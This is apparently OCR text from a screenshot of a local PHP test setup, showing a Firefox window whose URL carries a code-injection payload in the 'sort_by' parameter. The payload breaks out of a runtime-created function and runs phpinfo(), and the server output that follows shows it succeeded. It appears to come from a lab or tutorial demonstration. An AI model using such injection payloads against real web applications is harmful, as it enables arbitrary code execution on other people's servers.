 phpinfo() - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1:81/func.php?sort_by="]);}phpinfo();/*
Google
Warning: Unterminated comment starting line 1 in D:\PHP_TEST\func.php(7) : runtime-created
function on line 1
PHP Version 5.2.17
php
System Windows NT WWW-RDK8367YGP2 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\php\php.ini
Scan this dir for (none)
additional .ini
开始
phpinfo() - Mozilla...